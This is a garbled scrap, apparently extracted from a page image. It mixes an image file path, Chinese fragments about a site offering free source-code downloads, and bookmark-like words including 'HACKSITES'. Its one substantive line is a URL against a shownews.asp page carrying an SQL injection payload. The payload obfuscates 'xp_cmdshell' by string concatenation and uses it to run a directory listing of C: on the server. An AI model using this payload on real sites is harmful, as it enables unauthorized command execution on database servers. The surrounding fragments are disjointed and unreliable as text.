 :::本程序由源代码下载提... New Page 1
http://localhost/shownews.asp?id=67%20declare%20@a%20sysname%20set%20@a='xp_'+'cmdshell'%20exec%20@a%20'dir%20c:\'
应用 MY SITES SAFE HACKSITES DOWN CODE md5 等下用
打印本
源代码下载提供大量企业及门户整站免费下载